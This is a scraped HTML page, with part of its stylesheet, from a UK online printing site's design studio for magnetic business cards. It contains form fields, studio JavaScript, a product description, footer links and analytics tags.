                        <input name="ctl00$ctl00$MasterPage_BodyContent$MasterPage_BodyContent$txtPaperItemID" type="hidden" id="ctl00_ctl00_MasterPage_BodyContent_MasterPage_BodyContent_txtPaperItemID" />
                        <input name="ctl00$ctl00$MasterPage_BodyContent$MasterPage_BodyContent$txtOutInSideIDs" type="hidden" id="ctl00_ctl00_MasterPage_BodyContent_MasterPage_BodyContent_txtOutInSideIDs" />
                        <input name="ctl00$ctl00$MasterPage_BodyContent$MasterPage_BodyContent$txtIsVerticalBusinessCard" type="hidden" id="ctl00_ctl00_MasterPage_BodyContent_MasterPage_BodyContent_txtIsVerticalBusinessCard" value="0" />
                        <input name="ctl00$ctl00$MasterPage_BodyContent$MasterPage_BodyContent$txtIsCustomReverse" type="hidden" id="ctl00_ctl00_MasterPage_BodyContent_MasterPage_BodyContent_txtIsCustomReverse" value="0" />
                        <input name="ctl00$ctl00$MasterPage_BodyContent$MasterPage_BodyContent$txtShareLink" type="hidden" id="ctl00_ctl00_MasterPage_BodyContent_MasterPage_BodyContent_txtShareLink" />
                        <input name="ctl00$ctl00$MasterPage_BodyContent$MasterPage_BodyContent$txtPreviewLink" type="hidden" id="ctl00_ctl00_MasterPage_BodyContent_MasterPage_BodyContent_txtPreviewLink" />
                        <input name="ctl00$ctl00$MasterPage_BodyContent$MasterPage_BodyContent$txtPenIds" type="hidden" id="ctl00_ctl00_MasterPage_BodyContent_MasterPage_BodyContent_txtPenIds" value="100622,100649,100659,100669,100679,100841,100855,100867,100875,100880,100886,100894,100902,100907,100913,100918,100925,100932,100937,100944,100950,101004,101031,100974,100982,100989,100996,101014,101021,101154,101161,101166,101176,101200" />
                        <input name="ctl00$ctl00$MasterPage_BodyContent$MasterPage_BodyContent$txtStampIds" type="hidden" id="ctl00_ctl00_MasterPage_BodyContent_MasterPage_BodyContent_txtStampIds" value="100596,100600,100604,100608,100612,100616,101215,101228,101234,101240,101246,101253,101259,101265,101271,101277,101281,101285,101289,101293,101297" />
                        <input name="ctl00$ctl00$MasterPage_BodyContent$MasterPage_BodyContent$txtIsKeyrings" type="hidden" id="ctl00_ctl00_MasterPage_BodyContent_MasterPage_BodyContent_txtIsKeyrings" value="0" />
                        <input name="ctl00$ctl00$MasterPage_BodyContent$MasterPage_BodyContent$txtStudioCongfigs" type="hidden" id="ctl00_ctl00_MasterPage_BodyContent_MasterPage_BodyContent_txtStudioCongfigs" value="{&quot;ProductId&quot;:&quot;100110&quot;,&quot;SideType&quot;:0,&quot;ShowAddImgCtrl&quot;:true,&quot;ShowAddTextCtrl&quot;:true,&quot;ShowSaveDesignCtrl&quot;:true,&quot;ShowViewDesignsCtrl&quot;:true,&quot;ShowFontStyleCtrl&quot;:true,&quot;ShowFontSizeCtrl&quot;:true,&quot;ShowFontColourCtrl&quot;:true,&quot;ShowBoldItalicCtrl&quot;:true,&quot;ShowUnderlineCtrl&quot;:true,&quot;ShowAlignOptionsCtrl&quot;:true,&quot;ShowBackgroundColourCtrl&quot;:true,&quot;ShowSpellCheckCtrl&quot;:true,&quot;ShowSymbolCtrl&quot;:true,&quot;ShowZoomOptionsCtrl&quot;:true,&quot;ShowHelpCtrl&quot;:true,&quot;ShowGridCtrl&quot;:true,&quot;ShowRemoveCtrl&quot;:true,&quot;ShowBorderCtrl&quot;:false,&quot;ShowAutoSizeCtrl&quot;:false,&quot;ShowMoreDesignsCtrl&quot;:true,&quot;ShowShareInstructionsCtrl&quot;:true,&quot;ShowPreviewCtrl&quot;:true,&quot;FontStyleList&quot;:[{&quot;Id&quot;:&quot;1009&quot;,&quot;Name&quot;:&quot;Amadeo&quot;},{&quot;Id&quot;:&quot;1003&quot;,&quot;Name&quot;:&quot;Arial&quot;},{&quot;Id&quot;:&quot;1001&quot;,&quot;Name&quot;:&quot;Arial Rounded MT&quot;},{&quot;Id&quot;:&quot;1021&quot;,&quot;Name&quot;:&quot;Avant Garde&quot;},{&quot;Id&quot;:&quot;1006&quot;,&quot;Name&quot;:&quot;Baskerville MT&quot;},{&quot;Id&quot;:&quot;1007&quot;,&quot;Name&quot;:&quot;Bodoni MT Book&quot;},{&quot;Id&quot;:&quot;1022&quot;,&quot;Name&quot;:&quot;Caslon 224 Book&quot;},{&quot;Id&quot;:&quot;1010&quot;,&quot;Name&quot;:&quot;Clairvaux LT&quot;},{&quot;Id&quot;:&quot;1011&quot;,&quot;Name&quot;:&quot;Comic Sans MS&quot;},{&quot;Id&quot;:&quot;1013&quot;,&quot;Name&quot;:&quot;Courier New&quot;},{&quot;Id&quot;:&quot;1023&quot;,&quot;Name&quot;:&quot;Eras Medium&quot;},{&quot;Id&quot;:&quot;1024&quot;,&quot;Name&quot;:&quot;Esprit Book&quot;},{&quot;Id&quot;:&quot;1016&quot;,&quot;Name&quot;:&quot;Futura ND Book&quot;},{&quot;Id&quot;:&quot;1002&quot;,&quot;Name&quot;:&quot;Garamond&quot;},{&quot;Id&quot;:&quot;1020&quot;,&quot;Name&quot;:&quot;Gill Sans MT&quot;},{&quot;Id&quot;:&quot;1017&quot;,&quot;Name&quot;:&quot;Goudy Old Style MT&quot;},{&quot;Id&quot;:&quot;1018&quot;,&quot;Name&quot;:&quot;Helvetica LT 55 Roman&quot;},{&quot;Id&quot;:&quot;1019&quot;,&quot;Name&quot;:&quot;Impact&quot;},{&quot;Id&quot;:&quot;1025&quot;,&quot;Name&quot;:&quot;Isadora Regular&quot;},{&quot;Id&quot;:&quot;1034&quot;,&quot;Name&quot;:&quot;Shelley LT AndanteScript&quot;},{&quot;Id&quot;:&quot;1026&quot;,&quot;Name&quot;:&quot;Souvenir Medium&quot;},{&quot;Id&quot;:&quot;1012&quot;,&quot;Name&quot;:&quot;Spartan One Three MT&quot;},{&quot;Id&quot;:&quot;1035&quot;,&quot;Name&quot;:&quot;Times New Roman&quot;},{&quot;Id&quot;:&quot;1036&quot;,&quot;Name&quot;:&quot;Verdana&quot;}],&quot;MinFontSize&quot;:6,&quot;MaxFontSize&quot;:20,&quot;FontColourList&quot;:&quot;0,1,2,3,4,5,6,7,8,9,10,11,12,13,14,15,16,17,18,19,20,21,22,23,24,25,26,27,28,29&quot;,&quot;BackgroundColourList&quot;:&quot;0,1,2,3,4,5,6,7,8,9,10,11,12,13,14,15,16,17,18,19,20,21,22,23,24,25,26,27,28,29&quot;,&quot;IsSingleColour&quot;:false,&quot;PenTextRuleType&quot;:0,&quot;ShowRotationCtrl&quot;:false,&quot;ShowImageRotationCtrl&quot;:false}" />
                        <img id="ctl00_ctl00_MasterPage_BodyContent_MasterPage_BodyContent_imgPreview" style="display: none" />
                        <input name="ctl00$ctl00$MasterPage_BodyContent$MasterPage_BodyContent$txtImageWidth" type="hidden" id="ctl00_ctl00_MasterPage_BodyContent_MasterPage_BodyContent_txtImageWidth" />
                        <input name="ctl00$ctl00$MasterPage_BodyContent$MasterPage_BodyContent$txtImageHeight" type="hidden" id="ctl00_ctl00_MasterPage_BodyContent_MasterPage_BodyContent_txtImageHeight" />
                        <input type="hidden" id="txtChooseUploadIds" value="" />
                        <input name="ctl00$ctl00$MasterPage_BodyContent$MasterPage_BodyContent$txtPenArtworkFee" type="hidden" id="ctl00_ctl00_MasterPage_BodyContent_MasterPage_BodyContent_txtPenArtworkFee" value="19.99" />
                        
                        <span id="ctl00_ctl00_MasterPage_BodyContent_MasterPage_BodyContent_spellCheck"><span onclick="javascript:UltimateSpell_OnClick('/UltimateSpellInclude/UltimateSpell.spell.htm?cid=ctl00_ctl00_MasterPage_BodyContent_MasterPage_BodyContent_spellCheck','u97a33684c2c94407b8976860b1c3696e',false);return false;"></span><span onclick="javascript:UltimateSpell_OnClick('/UltimateSpellInclude/UltimateSpell.grammar.htm?cid=ctl00_ctl00_MasterPage_BodyContent_MasterPage_BodyContent_spellCheck','ud3a278d16455406f9e24a73029c025b5',false);return false;"></span></span>
                        <!-- The div that holds the bleed prompt -->
                        <div id="BleedPrompt" style="background-color: White; padding: 20px; display: none;">
                            <table cellpadding="0" cellspacing="0" style="font-family: Arial; font-size: 12px"
                                width="350px">
                                <tr>
                                    <td style="background-color: #ffe69c; font-weight: bold; color: #5d5d5d; padding: 3px"
                                        align="left">
                                        Image Placement Warning
                                    </td>
                                </tr>
                                <tr>
                                    <td style="padding-top: 10px" align="left">
                                        <span style="font-weight: bold">WARNING: </span>You have extended at least one edge
                                        of your uploaded image past the <span style="font-weight: bold">Document Edge</span>,
                                        but not all the way to the <span style="color: #ff0a1d; font-weight: bold">Outer Bleed
                                            Margin</span>, which can result in unpredictable printing results.
                                        <br />
                                        <br />
                                        It is recommended that you extend the image until it reaches the <span style="color: #ff0a1d;
                                            font-weight: bold">Outer Bleed Margin</span>.
                                    </td>
                                </tr>
                                <tr>
                                    <td align="center" style="padding-top: 20px">
                                        <img class="bt" id="BleedPromptCancel" src="/AjaxStudio/img/generic/ReturnToStudioBt.gif"
                                            alt="Return" />
                                        &nbsp;
                                        <img class="bt" id="BleedPromptProceed" src="/AjaxStudio/img/generic/ContinueAnywayBt.gif"
                                            alt="Return" />
                                    </td>
                                </tr>
                            </table>
                        </div>
                        <table cellpadding="0" cellspacing="0" width="100%">
                            <tr>
                                <td align="left" valign="top" style="padding-top: 5px">
                                    <input type="hidden" style="width: 300px" id="txtDebug" />
                                    <div id="divStudioContainer" style="z-index: 1">
                                    </div>
                                </td>
                                <td align="left" valign="top" style="padding-top: 5px;">
                                    <div style="position: relative; width: 190px; left: 766px; z-index: 0">
                                        <div id="ctl00_ctl00_MasterPage_BodyContent_MasterPage_BodyContent_uc1DesignItemDescription_pnlDescription">
		
    <div id="ctl00_ctl00_MasterPage_BodyContent_MasterPage_BodyContent_uc1DesignItemDescription_divFront" class="card_right">
        <div id="ctl00_ctl00_MasterPage_BodyContent_MasterPage_BodyContent_uc1DesignItemDescription_divProductInfo" class="front_description">
        <div class="front_title">Product description</div><div style="text-transform:uppercase; font-size:16px; margin-left:8px; margin-bottom:8px;">Magnetic Business Cards</div>
<ul style="line-height:18px; font-size:12px; list-style:inside; margin-left:8px; padding:0;">
            <li><span style="color:#3e74ff;">CARD SIZES:</span></li>
            <li>Horizontal: 85 x 55mm</li>
            <li>Bleed Size: 88 x 58mm</li>
            <li>or</li>
            <li>Vertical: 55 x 85mm</li>
            <li>Bleed Size: 58 x 88mm</li>
            <br>
            <li><span style="color:#3e74ff;">CARD TYPES:</span></li>
            <li>Flexible 1/2 mm thick vinyl magnet</li>
            <br>
            <li><span style="color:#3e74ff;">OPTIONS:</span></li>
            <li style="list-style:disc;margin-left:15px">Free image uploads</li>
            <li style="list-style:disc;margin-left:15px">Full colour printing</li>
            <br>
            <li><span style="color:#3e74ff;">UPLOAD NOTES:</span></li>
            <li>Recommended resolution for max. quality: 300dpi</li>
            <br>
            <li><span style="color:#3e74ff;">FILE TYPES:</span></li>
            <li>We accept image uploads in the following file types</li>            
            <li style="list-style:disc;margin-left:15px">.TIFF</li>
            <li style="list-style:disc;margin-left:15px">.JPG</li>
            <li style="list-style:disc;margin-left:15px">.PNG</li>
            <li style="list-style:disc;margin-left:15px">.BMP</li>
            <li style="list-style:disc;margin-left:15px">.PDF</li>
            <li style="list-style:disc;margin-left:15px">.GIF</li>
        </ul></div>
    </div>
    

	</div>

                                    </div>
                                </td>
                                <script type="text/javascript">
                                    var sCONTAINER_ID = "divStudioContainer";
                                    var sITEM_ID = document.getElementById("txtItemID").value;
                                    var sDESIGN_ID = document.getElementById("txtDesignID").value;
                                    var sDESIGNCOMBO_ID = document.getElementById("txtDesignComboID").value;
                                    var sDOC_ID = document.getElementById("txtDocID").value;
                                    var sCART_ITEM_ID = document.getElementById("txtCartItemID").value;
                                    var sSIDE = document.getElementById("txtSide").value;

                                    //TODO: need a generic variable to replace EDIT_CUSTOM_BACK
                                    var sEDIT_CUSTOM_BACK = document.getElementById("txtEditCustomBack").value;
                                    var sRETURN_URL = document.getElementById("txtReturnURL").value;
                                    var sSPELL_CHECK_ID = document.getElementById("txtSpellCheckID").value;
                                    var sIS_SHARE = document.getElementById("txtIsShare").value;
                                    var sIS_PREVIEW = document.getElementById("txtIsPreview").value;
                                    var sIS_DIRECTSMILE = document.getElementById("txtIsDirectSmile").value;
                                    var sIS_Bundle = document.getElementById("txtIsBundle").value;
                                    var sIS_RECYCLED = document.getElementById("txtIsRecycled").value;
                                    var sSHOW_SIDEB = document.getElementById("txtShowSideB").value;
                                    var sIsDocument = document.getElementById("txtIsDocument").value;
                                    var sRelFrom = document.getElementById("txtRelFrom").value;
                                    var sSHOW_UPLOADTOOLTIP = document.getElementById("txtShowUploadTooltip").value;
                                    var oDebug = document.getElementById("txtDebug");
                                    var sIS_LITE_VERSION = 0;
                                    var sIS_MYCARD_VERSION = document.getElementById("txtIsMyCard").value; ;
                                    var sHAS_SAMPLE = document.getElementById("txtHasSample").value;
                                    var sIS_MYCARD_VERSION = document.getElementById("txtIsMyCard").value;
                                    //added by Hui for multiple verse
                                    var sITEMS_MULTIPLE_VERSE = document.getElementById("txtItemsForMultipleVerse").value;

                                    var sISDOCHASBACKSIDE = document.getElementById("txtIsDocHasBackSide").value;
                                    var sISSAMPLEITEM = document.getElementById("txtIsSampleItem").value;

                                    var oBLEED_PROMPT = document.getElementById("BleedPrompt");
                                    var oBLEED_PROMPT_CANCEL = document.getElementById("BleedPromptCancel");
                                    var oBLEED_PROMPT_PROCEED = document.getElementById("BleedPromptProceed");
                                    // Added by rwshi on 09/30/2011 for sample wedding invitation process
                                    var oSamplePaperID;
                                    var oIsSampleRequest = false;

                                    // Added by rwshi on 07/12/2012 for free products process
                                    var oIsFreeItem = document.getElementById("txtIsFreeItem").value;
                                    var oDesignKeywords = document.getElementById("txtDesignKeywords").value;
                                    var oColorItemID = document.getElementById("txtColorItemID").value;
                                    var oPaperItemID = document.getElementById("txtPaperItemID").value;
                                    var sIsVerticalBusinessCard = document.getElementById("txtIsVerticalBusinessCard").value;
                                    var sIsCustomReverse = document.getElementById("txtIsCustomReverse").value;
                                    var oStudioConfig = eval('(' + document.getElementById("txtStudioCongfigs").value + ')');
                                    var sIsKeyrings = document.getElementById("txtIsKeyrings").value;
                                    var sPenArtworkFee = document.getElementById("txtPenArtworkFee").value;

                                    var oUpImgFrom = "def";

                                    var oStudio;
                                    window.onload = function () {
                                        oStudio = new Studio();
                                        //oStudio.ui.elementManager.textElements[0].onKeyUp(EventUtil.getEvent());
                                    };
                                </script>
                            </tr>
                        </table>
                        <div id="divStudioFooter" style="position: relative; top: 0px; left: 210px;">
                            <script type="text/javascript">
                                var oFOOTER = document.getElementById("divStudioFooter");
                            </script>
                        </div>
                        <div id="divTooltip1">
                        </div>
                        <div id="divTooltip2">
                        </div>
                    </div>
                </div>
                <div id="facility" class="facility" style="margin-bottom: 12px;">
                    <div class="satisfaction">
                        <a href="printingsatisfaction" class="read_more">&raquo; Read more</a></div>
                    <div class="low_price">
                        <a href="pricequotepopup" class="read_more">&raquo; Read more</a></div>
                    <div class="upload_again">
                        <a href="artwork-specifications" class="read_more">&raquo; Read more</a></div>
                    <div class="shipping_2day">
                        <a href="fastdelivery" class="read_more">&raquo; Read more</a></div>
                </div>
            </div>
        </div>
        <!-- Modal Popup -->
        <div id="divSaveAsModal" style="z-index: 1001; position: absolute; padding: 20px 10px;
            text-align: center;">
            <iframe id="divSaveAs_iFrame_Object" width="504px" height="550px" src="" scrolling="no"
                frameborder="0" style="display: block;"></iframe>
        </div>
        <!-- Save As Dialogue - Modal Popup -->
        <script type="text/javascript">

            // Help Popup
            var oHelpPopupControl;

            // Wedding Sample Popup
            var oSamplePopupControl;

            // iFrame path and options
            // Send from server-side on page load.
            var iFrameSrc;
            function switchBoard(sPath, options) {
                iFrameSrc = sPath + "?Options=" + options;
            }

            // Modal - Forgot Password Dialogue
            // Parent Div
            var divSaveAsModal = document.getElementById("divSaveAsModal");
            var saveAsiFrame = document.getElementById("divSaveAs_iFrame_Object");

            // Modal Object
            var oModalSaveAs = new print123.core.ui.ModalPopup(516, 580, divSaveAsModal, { closeButtonVisible: false });

            // Show Modular SaveAs Popup
            function showSaveAsDialogue() {
                saveAsiFrame.src = iFrameSrc;
                oModalSaveAs.open();
            }


            // Hide Modular SaveAs Popup
            function closeWindow(title, message) {

                // Clear iFrame
                saveAsiFrame.src = "";
                oModalSaveAs.close();

                // Set Template Name for New Template
                if (title != "") {
                    //var template = document.getElementById('uc1DesignItemDescription_divTemplateValue');
                    //template.innerHTML = title;

                    //var divTemplateName = document.getElementById("uc1DesignItemDescription_divTemplateName");
                    //divTemplateName.style.display = "block";

                    // Message to client
                    //                    print123.forms.ui.alert("Save Design", message, print123.forms.enums.messageType.success, null, 134);
                }
            }

            // Save Design Template to Database
            function saveDesign(title, divParent, imgStatus, lblWarningMsg, iProceed) {
                oStudio.saveComposition20(title, "divSaveAs_iFrame_Object", divParent, imgStatus, lblWarningMsg, iProceed);
                ChangeStatus();
            }

            // Added by rwshi on 09/30/2011 for sample wedding invitation process
            function addSampleToCart(paperID, sampleItemID) {
                oSamplePaperID = paperID;
                oIsSampleRequest = true;
                oStudio.composition.ItemID = sampleItemID;
                oStudio.finalize(5);
            }

            function closeSamplePopup() {
                oSamplePopupControl.close();
            }

            function MgrChooseUploadIds(uploadId) {
                if (document.getElementById('txtChooseUploadIds').value == '') {
                    document.getElementById('txtChooseUploadIds').value = uploadId;
                } else {
                    document.getElementById('txtChooseUploadIds').value = document.getElementById('txtChooseUploadIds').value + ',' + uploadId;
                }

            }

            Array.prototype.remove = function (el) {
                return this.splice(this.indexOf(el), 1);
            }

            function RemoveChooseUploadId(uploadId) {
                if (document.getElementById('txtChooseUploadIds').value != '') {
                    var ids = document.getElementById('txtChooseUploadIds').value.split(",");
                    ids.remove(uploadId);
                    document.getElementById('txtChooseUploadIds').value = ids.join(",");
                }
            }
        </script>
        
    
</div>
    <script type="text/javascript">
        $j(document).ready(function () {
            $j('.fancybox').fancybox();

            if ("1" === $j('#ctl00_ctl00_MasterPage_BodyContent_MasterPage_BodyContent_txtIsPreview').val()) {
                fancyShow();
            }

            if ("1" === $j('#ctl00_ctl00_MasterPage_BodyContent_MasterPage_BodyContent_txtIsShare').val()) {
                fancyShareShow();
            }
        });

        var sortControlsDiv = function() {
            var divContainer = $j("#divFormatCtrls");

            var divs = $j(">div.control", divContainer).toArray().sort(function(a, b) {
                return parseInt($j(a).attr("name")) - parseInt($j(b).attr("name"));
            });

            $j(divs).appendTo(divContainer);
        };

        function fancyShow() {
            var previewLink = $j('#ctl00_ctl00_MasterPage_BodyContent_MasterPage_BodyContent_txtPreviewLink').val();

//            if (previewLink != "") {
//                $j.fancybox.open([
//					{
//					    href: previewLink
//					}], {
//					    type: 'iframe'
//					});
            //            }

            if (previewLink != "") {
                var width=parseInt($j("#ctl00_ctl00_MasterPage_BodyContent_MasterPage_BodyContent_txtImageWidth").val());
                var height=parseInt($j("#ctl00_ctl00_MasterPage_BodyContent_MasterPage_BodyContent_txtImageHeight").val())+ 50;

                $j.fancybox.open({
                        src: previewLink,
                        defaultType: "iframe",
                        width:'auto',
                        height:'auto',
                        iframe: {
                            css: {
                                width:width + "px",
                                height: height + "px"
                            },
                            attr: {
                              scrolling: "no"
                            }
                        },
                        scrolling: 'no',
                        openEffect: 'none',
                        closeEffect: 'none',
                    }
                );
            }
        }

        function fancyShareShow() {
            var shareLink = $j('#ctl00_ctl00_MasterPage_BodyContent_MasterPage_BodyContent_txtShareLink').val();

            if (shareLink != "") {
                $j.fancybox.open({
                    src: shareLink,
                    defaultType: "iframe",
                    type: 'iframe'
                });
            }
        }
    </script>

            <div id="footer_main">
    <div class="contact_bar">
        <div class="left_cv">
            <img src="/images/left_cv.png" alt="" /></div>
        <div class="phone">
            01772 625179</div>
        <div class="card">
            <div class="text">
                Secure online payments</div>
            <div class="icon">
                <img src="/images/credit_card.png" alt="Secure online payments" width="206" height="24" /></div>
        </div>
        <div class="right_cv">
            <img src="/images/right_cv.png" alt="" /></div>
    </div>
    <div class="footer_part">
        <div class="sign_part">
            <div class="sign_hedding">
                Support</div>
            <div class="footer_menu">
                <ul>
                    <li><a href="/aboutus.aspx">About 123Print</a></li>
                    <li><a href="/contact.aspx">Contact Us</a></li>
                    <li>
                        <script type="text/javascript">
                            document.write('<a href="#" onclick="javascript:openChat();return false;"   class="footerLink" rel="nofollow" target="_blank" title="Live Guide Support">Live Chat </a>');
                        </script>
                        <noscript>
                            <a href="https://clients-liveguide01eu.netop.com/swf.php?LiveGuideUID=h5-myDmryU5DuLIjhBaBgJvdM03Jsd3qlbUX&amp;myurl=no%20javascript"
                                rel="nofollow" target="_blank" title="Live Guide Support" class="footerLink">Live
                                Chat </a>
                        </noscript>
                    </li>
                    <li>
                        <a onclick="openPriceQuotePopup(0);" href="#">
                            Product Pricing</a></li>
                    <li><a href="/fastdelivery.aspx">Delivery</a></li>
                    <li><a href="/go/artwork-specifications">Artwork Specifications</a></li>
                    <li><a href="/freesample.aspx">Sample Pack Request</a></li>
                </ul>
            </div>
        </div>
        <div class="sign_part">
            <div class="sign_hedding">
                My Account</div>
            <div class="footer_menu">
                <ul>
                    <li><a href="/myaccount.aspx">Create Account</a></li>
                    <li><a href="/myaccount.aspx">Login</a></li>
                    <li><a href="/myorders.aspx">Reorder</a></li>
                    <li><a href="/myorders.aspx">Order Tracking</a></li>
                </ul>
            </div>
        </div>
        <div class="sign_part">
            <div class="sign_hedding">
                Our Products</div>
            <div class="footer_menu">
                <ul>
                    <li><a href="/business-cards" title="Business Cards">Business Cards</a></li>
                    <li><a href="http://www.123print.co.uk/business-stationery/compliment-slips" title="Compliment Slips">Compliment Slips</a></li>
                    <li><a href="/business-stationery/letterheads" title="Letterheads">Letterheads</a></li>
                    <li><a href="/cards-and-invitations" title="Cards & Invitations">Invitations</a></li>
                    <li><a href="/promotional-products/postcards" title="Postcards">Postcards</a></li>
                    <li><a href="/wedding-stationery" title="Wedding Stationery">Wedding Stationery</a></li>
<li><a href="/go/Products">View All Products</a></li>
                </ul>
            </div>
        </div>
        <div class="trust_part">
            <div class="sign_hedding">
                Trust</div>
            <div class="footer_menu">
                <ul>
                    <li><a href="http://www.123print.co.uk/blog/">123Print Blog</a></li>
                    <li><a href="/cookiesprivacy.aspx">Cookies & Privacy</a></li>
                    <li><a href="/termsconditions.aspx">Terms & Conditions</a></li>
                    <li><a href="/abouthsbc.aspx">Payment Methods</a></li>
                    <li><a href="/printingsatisfaction.aspx">Satisfaction Guarantee</a></li>
                    <li><a href="/vat.aspx">VAT Information</a></li>
                    <li><a href="/sitemap.aspx">Sitemap</a></li>
                </ul>
            </div>
        </div>
    </div>
    <div id="copyright">
        Copyright 2020 123PRINT
</div> 
</div>
<link href='//fonts.googleapis.com/css?family=Lato:400,700,400italic' rel='stylesheet' type='text/css'>
<script src="https://js.gleam.io/oi-YqlTodd.js" async="async"></script>
    
        </div>
    </div>

    <!-- Body Content PlaceHolder -->
    <div id="ctl00_ctl00_divFooterScripts">
        <!-- LivePerson Monitoring -->
        
        <!-- LivePerson Desktop Sharing -->
        
        <!-- Analytics-->
        
    <!-- Script Content exposed to child page to be placed in parent master -->
    <!-- Analytics-->
    

        <!-- Google Remarketting -->
        
    <!-- Google Remarketting -->
    
    


        
        <!-- CrazyEgg -->
        
        <!-- Listrak Analytics -->
        
    </div>
    
<!-- Google Code for Dynamic Remarketing Tag - Start -->
<script type="text/javascript">
var google_tag_params = {
ecomm_prodid: '', 
ecomm_pagetype: 'siteview', 
ecomm_totalvalue: ''
};
</script>
<script type="text/javascript">
/* <![CDATA[ */
var google_conversion_id = 989062149;
var google_conversion_label = "WszICOuMgAQQhcjP1wM";
var google_custom_params = window.google_tag_params;
var google_remarketing_only = true;
/* ]]> */
</script>
<script type="text/javascript" src="//www.googleadservices.com/pagead/conversion.js">
</script>
<noscript>
<div style="display:inline;">
<img height="1" width="1" style="border-style:none;" alt="" src="//googleads.g.doubleclick.net/pagead/viewthroughconversion/989062149/?value=0&amp;label=WszICOuMgAQQhcjP1wM&amp;guid=ON&amp;script=0&amp;data=ecomm_pagetype%3dsiteview"/>
</div>
</noscript>
<!-- Google Code for Remarketing Tag - End -->
    
<div>

	<input type="hidden" name="__VIEWSTATEGENERATOR" id="__VIEWSTATEGENERATOR" value="11915876" />
	<input type="hidden" name="__SCROLLPOSITIONX" id="__SCROLLPOSITIONX" value="0" />
	<input type="hidden" name="__SCROLLPOSITIONY" id="__SCROLLPOSITIONY" value="0" />
</div>

<script type="text/javascript">
//<![CDATA[
switchBoard('DialogueBoxes/SaveAs_Dialogue.aspx','AAEAAAD%252f%252f%252f%252f%[base64]');
theForm.oldSubmit = theForm.submit;
theForm.submit = WebForm_SaveScrollPositionSubmit;

theForm.oldOnSubmit = theForm.onsubmit;
theForm.onsubmit = WebForm_SaveScrollPositionOnSubmit;
//]]>
</script>
<script type="text/javascript" language="javascript">
<!--
InitiateUltimateSpell("ctl00_ctl00_MasterPage_BodyContent_MasterPage_BodyContent_spellCheck","",function(){new UltimateSpell('ctl00_ctl00_MasterPage_BodyContent_MasterPage_BodyContent_spellCheck','ctl00$ctl00$MasterPage_BodyContent$MasterPage_BodyContent$spellCheck',true,'/UltimateSpellInclude/','en-US','',1,10,'',1,0,1,0,1,1,1,1,0,1,1,'Ignore','Ignore All','Delete','Add to Dictionary','(no spelling suggestions)','(No Suggestions)','Delete Repeated Word',false,300,false,'http://dictionary.reference.com/browse/[WORD]','Look up meaning',true,false,'','background-color:Gold;font-weight:bold;color:Black;','','font-weight:bold;color:#008000;',0,0,0,0,10,'Not in dictionary:','Mixed case:','Repeated word:','Grammatical Error:','Spell check complete.','Grammar check complete.','Click OK to apply changes.','Loading...','Change to:','Suggestions:','Synonyms of:','Change','Change All','Delete All','Show Options...','Hide Options...','Synonyms...','Cut','Copy','Paste','Select All','OK','Cancel','Ignore Words In Uppercase','Ignore Words In Mixed Case','Ignore Words With Numbers','Ignore Repeated Words','Ignore Internet Addresses','Ignore Email Addresses','Ignore Filenames','Ignore HTML Tags');});//-->
</script><input type="hidden" name="__VIEWSTATE" id="__VIEWSTATE" value="/wEPDwUJNjczMDYxMTkxD2QWAmYPDxYEHg9fX0FudGlYc3JmVG9rZW4FJGVmN2EyM2ZiLTlmNjMtNGI4MC1hMTkyLTAwNGQ0NGExOTAwNR4SX19BbnRpWHNyZlVzZXJOYW1lZWRkZNSlsLD+r3JlKs5RyDNNo6EiKihj" />
</form>
</body>
</html>


--- FILE ---
content_type: text/css
request_url: https://www.123print.co.uk/assets/css/123printuk_master.css?r=2017031301_B6AA6F7131C0FD80DF589078947F6D98
body_size: 18135
content:
.Arial9pxDkBlue{font-family:Arial,Helvetica,sans-serif;font-size:9px;font-style:normal;line-height:normal;font-weight:normal;font-variant:normal;color:#262262}.Arial9pxOrange{font-family:Arial,Helvetica,sans-serif;font-size:9px;font-style:normal;line-height:normal;font-weight:normal;font-variant:normal;color:#f8981d}.Arial10pxDkBlue{font-family:Arial,Helvetica,sans-serif;font-size:10px;font-style:normal;line-height:normal;font-weight:normal;font-variant:normal;color:#262262}.Arial10pxDkGray{font-family:Arial,Helvetica,sans-serif;font-size:10px;font-style:normal;line-height:normal;font-weight:normal;font-variant:normal;color:#333}.Arial10pxWhite{font-family:Arial,Helvetica,sans-serif;font-size:10px;font-style:normal;line-height:normal;font-weight:normal;font-variant:normal;color:#fff}.Arial10pxWhiteBold{font-family:Arial,Helvetica,sans-serif;font-size:10px;font-style:normal;line-height:normal;font-weight:bold;font-variant:normal;color:#fff}.Arial10pxBlack{font-family:Arial,Helvetica,sans-serif;font-size:10px;font-style:normal;line-height:normal;font-weight:normal;font-variant:normal;color:#000}.Arial10pxLtGray{font-family:Arial,Helvetica,sans-serif;font-size:10px;font-style:normal;line-height:normal;font-weight:normal;font-variant:normal;color:#999}.Arial11pxLtGray{font-family:Arial,Helvetica,sans-serif;font-size:11px;font-style:normal;line-height:normal;font-weight:normal;font-variant:normal;color:#adadad}.Arial11pxDkGray{font-family:Arial,Helvetica,sans-serif;font-size:11px;font-style:normal;line-height:normal;font-weight:normal;font-variant:normal;color:#333}.Arial11pxDkGrayBold{font-family:Arial,Helvetica,sans-serif;font-size:11px;font-style:normal;line-height:normal;font-weight:bold;font-variant:normal;color:#333}.Arial12pxLtGray{font-family:Arial,Helvetica,sans-serif;font-size:12px;font-style:normal;line-height:normal;font-weight:normal;font-variant:normal;color:#adadad}.Arial12pxDkGray{font-family:Arial,Helvetica,sans-serif;font-size:12px;font-style:normal;line-height:normal;font-weight:normal;font-variant:normal;color:#333}.Arial12pxDkGrayBold{font-family:Arial,Helvetica,sans-serif;font-size:12px;font-style:normal;line-height:normal;font-weight:bold;font-variant:normal;color:#333}.Arial12pxDkGrayAllCaps{font-family:Arial,Helvetica,sans-serif;font-size:12px;font-style:normal;line-height:normal;font-weight:normal;font-variant:normal;color:#333;text-transform:uppercase}.Arial12pxRed{font-family:Arial,Helvetica,sans-serif;font-size:12px;font-style:normal;line-height:normal;font-weight:normal;font-variant:normal;color:#c00}.Arial12pxLtGray{font-family:Arial,Helvetica,sans-serif;font-size:12px;font-style:normal;line-height:normal;font-weight:normal;font-variant:normal;color:#666}.Arial12pxDarkBlueBold{font-family:Arial,Helvetica,sans-serif;font-size:12px;font-style:normal;line-height:normal;font-weight:bold;font-variant:normal;color:#271d60}.Arial13pxGreenBold{font-family:Arial,Helvetica,sans-serif;font-size:13px;font-style:normal;line-height:normal;font-weight:bold;font-variant:normal;color:#390}.Arial13pxRedBold{font-family:Arial,Helvetica,sans-serif;font-size:13px;font-style:normal;line-height:normal;font-weight:bold;font-variant:normal;color:#c00}.Arial13pxRed{font-family:Arial,Helvetica,sans-serif;font-size:13px;font-style:normal;line-height:normal;font-weight:n